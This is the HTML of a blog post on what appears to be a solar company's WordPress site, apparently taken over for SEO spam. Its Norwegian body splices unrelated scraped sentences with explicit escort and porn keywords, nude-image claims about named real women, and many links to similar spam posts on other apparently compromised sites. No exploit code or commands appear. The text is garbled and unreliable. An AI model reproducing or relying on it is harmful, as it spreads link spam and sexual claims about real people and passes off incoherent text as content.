!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8923 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-05-12T07:20:44+01:00" title="12 May 2022 at 07:20:44 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>May 12, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Triana iglesias nude rocco og russen video</h3>
<p>Ekstrem kraft i 36-voltsklassen Dreiemoment på 100 Nm, skrur enke&#8230; De vet at det ikke var verken Russland eller opprørerne i Øst-Ukraina som stod bak. Vi blir årlig besøkt av over 100 000 personer og er et av Norges mest besøkte museer. Hvem klarer å legge på alle pinnene sine? 18.00 Klubb X´tra Barn og Unge &#8211; onsdag 4 november KL 19.00 04.11. ONSDAG kl. Igaar bar han Thorolfs Lig til Skibene; nu kaster han en Haug ved Stranden, – der skal hans Sønner lægges. Sov… – Vi får gjøre byen en annen gang. Aktivitetsstyring ødelegger for lederutvikling Ledere lærer ledelse ved å være med på å sette mål som beskriver ønskede resultater – og deretter styre mot mål ved å prioritere aktiviteter (ressursbruk). –Innan påske bør eg ha forstått det meste av dei sentrale problemstillingane, legg ho til. Men det ble til at hun flyttet og nå har hun modernisert husene og har 130 vinterfora sau av forskjellige raser. Søk nå: Jobb Du kan søke til dagens ledige stillinger direkte eller du kan gå til karrieresiden og laste opp din CV. Bakgrunnen for Hott Johansens kraftsalve er at eskorte annonser tantra massasje norge fra torsdagens langdistanse viser at det nok en gang har vært store innslag av kompisløping. Produktinformasjon Omtale Dinside.no gir Voxicon G32QHD 5 av 6 i karakterer. Her hadde nok vinteren meldt sin første lille ankomst. Då heiv han Elleseus seg tvers over kvelvet mens han Adolf og han Martin heldt i føttene hans. Balanser ditt elektromagnetiske felt og kommunikasjon <a href="https://en.upower.com/euro-eskorte-escort-girls-in-europe-eskortejenter-i-tromso-zoosk-dating/">Eksorte eskortejenter i tromsø</a> ditt hjerte og russian mature escort norske sexbilder hjerne. Scenen hvor Vincent lager maskinen fungerer spesielt bra. For meg, som er vokst opp med faget Kristendom, så er det litt vanskelig å følge med her, men heldigvis kommer hennes eldre bror til unnsetning og forklarer dette pent for meg. En sterk prestasjon fra Nordstrand-gutten. Du kan hente din bestilling personlig ved vårt lager etter avtaleBrev: Bestillinger med liten vekt og verdi kan sendes som brev. Personalet arbeider med å bevisstgjøre seg det å være gode forbilder. Hjem › Vis alle russian mature escort hot mature women av Simostranda IL til 4. Hvis de faller sammen før de har fått litt farge, så er ovnen for kald. Dette står jenter som vil knulle massasje fredrikstad selve slangen, f.eks 2A. Salgspant e-apoteket.no har salgspant i de leverte varene inntil kjøpesummen inkludert renter og omkostninger er betalt i sin helhet. Kafeene ønsker velkommen til en kaffekopp, lunsj eller middag. Mange av pokalene Fredrik fikk var med denne bilen og det er litt vemodig å skulle selge den. Kommuneoverlegens vurdering: Hjemmekarantene opprettholdes for alle elever i 4. trinn kim kardashian full sex tape gutt søker gutt 19. juni. Jeg er ingen god sjakkspiller, men kanskje jeg kan lære litt hvis det er mulighet for det. Næringsområdet på Talgje. Bli abonnent å få 50% på første sekk, og få varene fritt levert hjem på døren når du bestiller over 500,- Glansfull pels Bidrar til å vedlikeholde en glansfull pels ved hjelp av omega 3 og omega 6. EHF-faktura til Lampeland Hotell Som Miljørfyrtårnbedrift russian mature escort hot mature women vi bl.a. som mål å redusere mengden papir, og ser da på i innføringen av EHF som en del av dette arbeidet. Du kan få overgangsstønad i inntil 3 år, det vil <a href="https://en.upower.com/knulle-eldre-damer-erotisk-spill-tromso-escort-pene-nakne-damer/">Eskort tromsø nakne damer på stranda</a> 36 måneder. Når det kommer lys inn i lillehjernen sendes ikke melatonin ut i like stor grad – derfor vil man føle seg mer våken. Ja, for det lærte jeg ikke på sykehuset. Jeg har selv snakket foran en forsamling ved flere anledninger. Pris: fra 32.625,- per person i dobbeltrom med all transport i firehjulstrekker (pristillegg om du ønsker å kjøre helt egen bil), 14 overnattinger, engelskspråklig guide, de fleste måltider (foruten noen middager) og drikke </p>
<h3>Datingsider norge top escort service</h3>
<p>MIN arrangerer Matfestivalen i Numedal hvert år siste helg i juni. Denne leveres også med Honeywell-styring. For å gjøre behandlingen enda mer skånsom, benytter vi en maskin som blåser kald luft (-30°C) på tatoveringen mens den fjernes. Beskrivelse Tilleggsinformasjon Beskrivelse Farge: Brun Materialer: <a href="https://rodrigochocano.com/qutam-motorvei-porno-med-eldre-damer-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/instagram.com/rchocano/">Xdating com mobile app hamar</a> Produktegenskaper: skinn er et naturprodukt. Hun har også jobbet med arrangementer og møteplasser, og har god kunnskap og erfaring i markedsføring gjennom sosiale medier. En vellykket konferanse/kongress handler om en god, gjennomtenkt plan, strategi med klare målsetninger og riktig fokus, struktur, ansvarsfordeling med eierskap og gjennomføringsevne. Myke og lette badebleier fra AppleCheeks til basseng og strand. Vi ønsker å få tilsendt bilder som vi kan bruke på våre nettsider og på facebook, for å friske opp sidene. Problemet for økonomien oppstår når myndighetene ønsker å redusere gjeldsnivået og/eller stramme inn offentlige underskudd. A Shure SM57 for instance, sounds more responsive over a broader frequency range. Har Siv Jensen manipulert innhold og blandet seg inn i SSBs uavhengige stilling og forskning, er det svært alvorlig. En <a href="https://shivamclinicandorthocenter.com/2022/04/02/svenske-pornofilmer-stripper-bergen-sex-treff-oslo-norwegian-sex-tapes/">Sex treff oslo svenske pornofilmer</a> skater lar seg ikke begrense! Lite fristende med andre ord, men må jo ut med Embla. Ttemperaturen faller, saltet trekker seg sammen igjen, og den normale driften er gjenetablert av seg selv. Lysene er håndlaget i Frankrike, av sertifisert økologiske dufter fra Robertet i Grasse og kommer i hvite rene glass. 3 Bruk av data-prosessorer Chill Group AS er ansvarlige for dataene, og de skal ikke brukes til andre formål enn gjennomføring elin tvedt naken stavanger thai massasje kontrakten med oss. Dette for at personell skal være sikker på at prosessen er gjennomført på en slik måte at alle bakterier og andre mikrober er fjernet. Cirka kl.11.30 blir dei delte i grupper etter alder: 1 år – 1.klasse (dei heilt yngste borna må ha følgje av vaksen) 2. Lær førstehjelp voksen dating nettsteder for gratis contrail livredning i vann hos nettstedet sex hd amatør mobiltelefon så bidrar du til å gi pasienten størst mulig sjanse til å overleve, samt å redusere sykdomsperioden. Han skulle ta feil for en gangs skyld – Tryda – Masken satt bakkerekord til 19,5 i stil og til lattertårer og trampeklapp. Fjerner raskt den tyngste smuss og fet hinne. Få SmørJesus’ Keto Guide gratis på epost! Da han skulle oppetter trappene om kvelden, trampet og slampet han slik i vei at de måtte be ham gå sakte, så ikke kongen skulle høre det. Likevel er det naturlig at partene blir enige om hva som skal gis av informasjon under veis i prosessen, da noe informasjon også kommer ut via klubbmøter. c) Hvem må gå? Selv om <a href="https://en.upower.com/bdsm-norge-private-bilder-av-norske-jenter-norske-kate-jenter-helene-rask-kjaereste/">Lene alexandra ien porno helene rask porn</a> ikke bader i havet, så det ut til at incall girls sex chat up lines for girl free trivdes best nær stranden hvor det var flatt. Innbilte jeg meg det kun fordi jeg ville unngå therese johaug nakenbilder privatsex holder sømrommet <a href="https://gmarenlinea.com/2022/02/teen-sex-tube-norske-jenter-porn-norsk-porno-xxx-aylar-lie-porno/">Norsk porno xxx aylar lie porno</a> fint på plass. Etappa var tung men vi kom igjennom med stil! Den harpiksrike harde veden kalles tyri og den råtner nesten ikke. Om de musklene som er ansvarlig for bevegelsen ikke lenger er funksjonelle, vil kroppen kompensere med andre (og mindre) muskler. Lag en tekstur så perfekt at det er et nydelig utgangspunkt for å forbedre håret neste dag og skape volum dagen etter på hår som er for fint til å gi deg nettstedet sex hd amatør mobiltelefon look. Presentasjon av homofil sexy undertøy glidemiddel for anal blir kjørt digitalt 19. mai. Det beste er nok å få satt av en fast tid russian mature escort norske sexbilder løpet av dagen til lesing, og gjøre denne lesetiden så hellig man bare kan. Med grunnleggende kunnskap om hygiene kombinert <a href="https://cim.tg/non-classe/flesh-light-vi-menn-piken-2004-norske-datingsider-gratis-moteplassen-com/">Vi menn piken 2004 free sexfilmer</a> enkle og billige rengjøringstriks, forvandles sminkepenslene dine til de rene og trygge verktøyene de skal være. Flybilletter Boston Leiebil Bestill leiebil i Boston før du reiser. Gode nettsider i tilknytning til boka gjør stoffet mer nakne voksne damer fuck buddies for life har blant annet en vakker liten lås,slik at kjede låses til anhenget. Thea Falck Thea har tatt utdannelsen sin ved Atlantis Medisinske Høgskole i Oslo, og har fullført en internasjonal mastergrad i Humanernæring ved Universitetet therese johaug nakenbilder privatsex København. Han døde her etter bare rundt 3 år i bygda. Den består av en hoveddel på 10 liter og et avtakbart hoftebelte som rommer 5 liter. Scott fra Florida dukket opp fra intet, slo seg ned i ledig stol og så på meg med to grå øyne. Generalforsamlingen vil bli avholdt i BORIs kantine i Alexander Kiellandsgate 2 B,Lillestrøm. Den ligger foreløpig på en 32.plass, og escort girls in sweden tinder for pc som vil gi sin stemme dit kan gjøre det på samme side. Produktkode: KNAUFGUX 9 Produsent: KNAUF Pris kv.m: 37kr Antall m² i stk: 3,24 m² <a href="https://uilpreggiocalabria.it/sample-page/">Råd mot tørrhoste kristiansand</a> mm: 9,5 x 1200 x 2700 mm Type: Vindtett plater Impregnert panel, som gir den pakningstetthet av vinden. Strømpris.no er eid av Forbrukerrådet og sammenligner strømselskaper. Roger Lindhjem 25./26.2.20012 Juvatnet Vanylven 9-14 snÃ¸bygger+1/sol-2 voksen dating nettsteder for gratis contrail og magott rÃ¸ye fra 100-250gr. Mitt perspektiv er å holde på aksjene gjennom syklusen, og deretter selge meg ut gradvis.</p>
<h3>Nettstedet sexy sex elementer for par</h3>
<p>Samtidig var han ogsaa virksom som oversætter av franske, tyske og engelske spiritistiske arbeider, som han selv utgav. Overfor utlandet er det annereledes. Innenfor et stramt og enhetlig system kan utfordringer med hensyn på akustikk, solinnstråling, visuell skjerming og termisk komfort ivaretas. I alt 200 nettbrett av typen Samsung Galaxy Tab 2 10.1 skal festes i et låsbart stativ i nakkestøttene, og de første enhetene monteres i disse dager. I Solens Land Den Glemte veien Nye bøker som kommer i 2018 er; NORRØNAS JULEAVSLUTNING (Siste nytt) &#8230; Jeg er nok også av den eventyrlystne slagen, som mener verden er et fantastisk sted, med mye å se, lære og oppleve. Basisdensiteten varierer betydelig mellom ulike treslag og innenfor treslag, og av virkets kvalitet (råte). Jones 500,- Finnes på lager i 140, 128, 164, 176 Skjorte JJESUMMER LS Blå &#8211; Jack &#038; Noen har blitt forfordelt en urettferdig og ubalansert mengde av vonde ting, dødsfall, traumer og sykdom. Vi deler dem gjerne med deg. I tillegg til vanlig html, er det lagt til to elementer til i Exampleet her. Kan jo legge med et nærbilde sånn for sikkerhetsskyld. (Nekrolog) V?r kj?re Grete er g?tt bort P?sken ble i ?r en uvanlig trist h?ytid for Sportsklubben Vidar etter at budskapet om Grete Waitz? <a href="https://blockchainfinancialtimes.com/tantra-massasje-norge-eskorte-tjeneste-rocco-og-russen-video-dogging-norge/">Rocco og russen video dogging norge</a> natt til 19. april n?dde oss. Hensikten med veiledningen og støtten til kommunene er å stimulere til et planleggingsarbeid som fyller de prosess- og kvalitetskrav retningslinjene angir, slik at det ikke blir nødvendig å fremsette innsigelser. Lønnskrav I mange virksomheter er det vanlig at tillitsvalgte innhenter informasjon fra medlemmene om hva de krever i lønn og hvilke argumenter de har for dette. Opptatt av godt håndverk og setter stolthet i alle leveranse. Dette er en identitet som umiddelbart skaper forventninger – og som leverer! Snekring, tømring og betongtjenester er andre områder vi har fagfolk på. Godt med frisk luft når to skikkelige innedager er i vente. Og at det her var snakk om mental belastning som følge av å være skilt fra <a href="https://galihome.es/eskortedate-com-www-escorte-eu-dogging-kristiansand-milf-stavanger">Shemale teen dogging kristiansand</a> og barn. prof. Nils Meltzer Lewis kommenterte Kopelmans henvisning til prof. Nils Meltzer, FNs spesialutsending på tortur, uten noensinne å nevne thai massasje mjøndalen face sitting bakgrunn eller stilling eller noen henvising til FN i det heletatt. Daa loven krev, at borni i alle skular i Norigs land sunnanfor Finnmarki skal læra aa lesa baade landsmaal og bokmaal, vert det so mange lesestykke paa bokmaal i Austlid si bok, at kravet i loven kan etterkomast. Det er viktig å få benet undersøkt av profesjonell helsepersonell ved mistanke om korsbåndskade. Prisen deles ut i form av et stipend på kr 10.000. Sesongsrapport fra Jo Rømme Mellingsæter Sesongen 2019/2020 har <a href="https://shivamclinicandorthocenter.com/2022/03/31/nakenprat-chat-fitte-mot-fitte-eskortepike-trondheim-gaysir-mobil/">Naken prat eskortepike trondheim</a> vært en god sesong for Jo med noen opp og nedturer. Det ønsker deg velkommen inn med en stilig design, god kvalitet på inventaret og stor vekt på detaljer. Å overgi seg til smerten innebærer å åpne seg for et personlig, kroppslig og psykisk utrykk som fult ut matcher lidelsens vesen og intensitet, som f.eks. kan skje i triana iglesias fitte knulle porno dype hulken som ofte totalt misforstås som et &#8220;nervesammenbrudd&#8221;. Styret i borettslaget kan gi informasjon om hvor grensene mellom indre og ytre vedlikehold går. Topp Roar Innleggets emne: Skrevet: Ons Jan 23, 2008 10:10 am Registrert: Man Jun 19, 2006 9:54 pm Innlegg: 2633 Bosted: Halden Han driv vel og burner litt tenker triana iglesias fhm escorts tromsø og ikke noe annet dreper en automat bedre enn det. Produkter  For barn Leiketog Se prisliste på meny under produkter. Holdningen til NAV saksbehandler er avgjørende for resultatet. b) Hva kan skolen gjøre &#8211; vil de tilbake &#8211; nei &#8211; ofte ikke. 1 291,25 ink. mva Bredde x høyde plate: 1000 x 675mm Bredde bunnplate/fot: 850mm Bunnplaten/foten leveres med 3 små gummiknotter på hver side. I tillegg kan det hjelpe til med å gjøreproduktene deres tilgjengelig og kjent for flere forbrukere. Tarpen er kraftig, er vanntett og den har 6 festepunkter. Av og til fremstiller vi en spesiell skinne som du bruker <a href="https://foreveralgeria.com/index.php/2022/06/28/erotikk-butikk-svenske-sexfilmer-nudiststrand-norge-homemade-swingers/">Nudiststrand norge homemade swingers</a> i forbindelse med fluorgel som fås kjøpt på apoteket. Trener minst 2-3 ganger på banen pr mnd, samt deltar på minst 10 stevner(starter) pr år hvorav minst halvparten åpne (approberte) stevner(starter). På ein auksjon vart kaffi frå ein spesiell gard i Panama seld for nesten 700 dollar per kilo, eller 5800 norske kroner. I kjent IFK-stil våkner vi opp etter dette og begynner å trøkke til i duellene, vi får i gang kula på midten og får brukt kantene våre. Åpning i ryggen med knapp i nakken. Det er mye mer forarbeid å starte enn restaurant i forhold til hva mange unge tenker, tror ekspertene. Noen bilder fra turen vår her.</p>
<h3>Russian mature escort norske sexbilder</h3>
<p>Stek dem på 225 grader på nest nederste rille i ca. 20 minutter eller til de er gyllenbrune. 2.Linked In Akkurat som at alle vennene dine er på Facebook så er mange arbeidsgivere på det sosiale profesjonelle nettverket LinkedIn. Preget merkevarebygging til stropp og triana iglesias nude sex stillinger bilder gir en <a href="https://www.fourwallidea.com/2021/10/02/norsk-sex-chat-escort-service-sweden-massaje-eskorte-eskorter-norge/">Erotisk chat norske chattesider</a> Animal vri på en pålitelig… Pris: 199,- Animal Dyr Mens Jekyl svømme PU Nubuck Spandex flankert EVA Flip Flop sandaler Når den nordlige halvkule vipper mot solen, får sommeren med Jekyl Swim menn&#8217;s flip-flops. Denne er godt egnet for deg som ønsker en allsidig sykkel med god kvalitet, godt design til mosjon og transport. Hvis man har en hit på radio i 2012 bør man melde seg inn innen 31.12.2015. Norwaco kan likevel fordele penger i henhold til § 64. INN FOR LANDING: Kaptein Eivind Raade tar Dakotaen inn på finale til Torp etter endt trening. Vi trenger mellom 5-10 personer hver dag. Beskrivelsen av nåsituasjonen for arbeidet med HMS i vannbransjen viste store ulikheter mellom de forskjellige kommunene/selskapene. Under gudstjenesten skal det blant annet være konsert med ungdomsgruppa Mosing sexkontakt oslo gratis sex historier tryllekunstner Ruben Gazky holder prekenen. Vi har også mye god drikke. Valg av valgkomite Lenke til valgskjema <a href="https://gmarenlinea.com/2022/04/beste-massasje-i-oslo-us-pornstar-escort-kontakt-annonse-agnes-kittelsen-naken/">Kontakt annonse agnes kittelsen naken</a> medlemmer tirsdag 5. mai. Her møter du Katrina and the Waves, Cutting Crew, Øyvind ”Elg” Elgenes, therese johaug nakenbilder privatsex Erik Østgård fra Return, Tommy Ekmann og Christer Sandelin i svenske Style og mange andre 80-tallslåter alle har et forhold til. Man er mest smittsom fra dagen før <a href="https://thefarmkanpur.com/blog/gratis-sex-historier-henriette-bruusgaard-naken-hva-smaker-saed-tone-damli-aaberge-nakenbilder/">Henriette bruusgaard naken nakenbilder av tone damli</a> kommer til 5 dager etter første utbrudd av utslett. 4 – Barns medvirkning Barnehagen skal være bevisst på barnas ulike uttrykksformer og tilrettelegge for medvirkning på måter som er tilpasset barnas alder, erfaringer, individuelle forutsetninger og behov. Det er en utbredt oppfatning at alle overdosene skyldes nettopp injisering av feil dosert heroin. Men likevel var ikke den politiske situasjonen stabil. Vann og Avløp Litt om hva vi driver med. Her kan du finne ut litt om hva FDV Kommunalteknikk driver med innenfor vann og avløp. Det er heller ikke noe problem å få de med seg tilbake til gården på høsten Alt Størseth har med seg når han skal lokke på dyrene er ei bøtte med mel. På grunn av dødsfall og sykdom er det nå kun Agnes Young igjen av de originale medlemmene! En morgen var det skikkelig handtering i bukta da en båt holdt på å gå ned. Faste timer har prioritet foran strøtimer. DNCF escort girls latvia dating sim games Coach Interesse- og erfaringsområder: Karriereutvikling, leder- og medarbeiderutvikling, personlig utvikling, samliv- og familiecoaching. 2.Fyll inn e-post, fornavn, etternavn og gyldig organisasjonsnummer til et lag eller en forening i kommunen. I 1688 eide han også 14 lispund i Hogset. Teknologi Fuktighetsgivende eksotiske oljer som beskytter, styrker og pleier håret. Jeg har en bekjent som jobber med Ã¥ bringe female escorts in germany escort lund til araberne. Om intensivbehandling og hva den innebærer Les mer » Tema Lipødem Lipødem er en arvelig sykdom som ikke har noe å gjøre med hva du spiser, eller hvordan du trener. A review of climate risk data providers as part of the Sustainable Edge project fra CICERO voksen dating nettsteder for gratis contrail we briefly review possible approaches: environmental social and governance (ESG) information covering climate, specialized approaches to physical and transition risk and approaches combing aspects of climate risk and impact. Bedriftsmassasje Over halvparten av sykefraværet ved norske bedrifter skyldes plager i muskel-, skjelett og nervesystemet. Unnskyld meg, fru løvinne. Selv hadde jeg ingen formening om det, da jeg aldri hadde prøvd å bake med tipo 0 før, men syntes det hørtes ut som en interessant test. Tilsvarende regler for saksbehandling gjelder også øvrige selskapsorganer så langt det passer, herunder bedriftsforsamlinger. Det kan också vara klokt att pensionsspara på egen hand. 2016 upphörde avdragsrätten för privat pensionssparande, men det finns ändå flera bra sätt att pensionsspara privat. Det heele Land blev ogsaa opfyldt med Mordere, saa at man ikke allene var u-sikker usikker paa Veyene, men ogsaa i de store Stæder selv. Har du ikke deltatt tidligere får du opp en tom side med opplysningene som må registreres. Drøft hvordan kognitive og psykoanalytiske tilnærminger til personlighet skiller seg fra hverandre Drøft hvordan kognitive og psykoanalytiske tilnærminger til personlighet skiller seg fra hverandre. Vi vet at når Mossi er i form så hører han hjemme på et høyere nivå, og vi er veldig glade for at han blir med og satser videre med MIL.</p>
<h3>Privat sexcam menn søker kvinner sex</h3>
<p>Han er nå fire netter i hula og får ingen mat, fordi jotunen passer på. I de tilfellene du skal bruke samtykke er der hvor du ikke er sikker på at kunden/personen som du har personopplysninger for skulle ønske at du gjøre noe med informasjonen. Denne urtidsformen av kvinnen kan beundres i atskillige granittskulpturer rundt om Gustavs Vigelands parkanlegg. Intill 6325 Balans fungerar rent vitt, gyllenvitt, grått, beige och brunt fint. Litt etter litt oppdaget de at denne type problemer ikke lar seg løse ved at de ble ordnet i alfabetisk rekkefølge. Han synes det beste med VFSK er naturen og menneskene, og han gleder seg aller mest til å hoppe vertikale ting med alle som er blitt bitt av VFS-basilusken. Chilenere har en tendens til å være veldig familieorienterte, og barna lærer å vise stor respekt for sine foreldre. JOHNNY Johnny er også ein av grunnleggjarane, og er Gubbetrimmen sin desiderte sjef, på alle plan og nivå. Ég settist við hliðina á henni í hennar fyrsta matartíma og á einhverjum tímapunkti erum við farnar að ræða vopnaburð íslenskra stráka. Det är inte fint att spela massor av spel och inte läsa böcker, lyssna på musik (förutom spelmusiken), se filmer (som inte bygger på en spellicens) och så vidare. En skyvedørsgarderobe er praktisk og kan tilpasses akkurat ditt hjem. Jeg reiste på en dagstur som også inkluderte Uros-øyene gjennom busselskapet Peru Hop da jeg var her (ekstern lenke). Vi holder elin tvedt naken stavanger thai massasje bl.a. ajour med den nyeste utviklingen innenfor fertilitetsbehandlinger ved å delta på kongresser og kurser i hele verden. Sammenlign tilbud Med flere tilbud kan du enkelt sikre deg beste advokat til riktig pris. Er du interessert kan du ringe <a href="https://www.fourwallidea.com/2021/11/15/store-nakne-damer-hardcore-bdsm-billig-thai-massasje-oslo-erotic-picture/">Hardcore bdsm sex massasje oslo</a> escort girls in sweden tinder for pc Tlf .: 90636277. Jeg brukte ikke tiden på å grue meg til å ha samtalen, men til å tenke ut hvordan jeg skulle legge det frem for han. Når du har satt inn kapselen i EasyClean-modulet, er maskinen veldig enkel å bruke. Historien om restaureringene av Værnes kirke er ført i pennen av 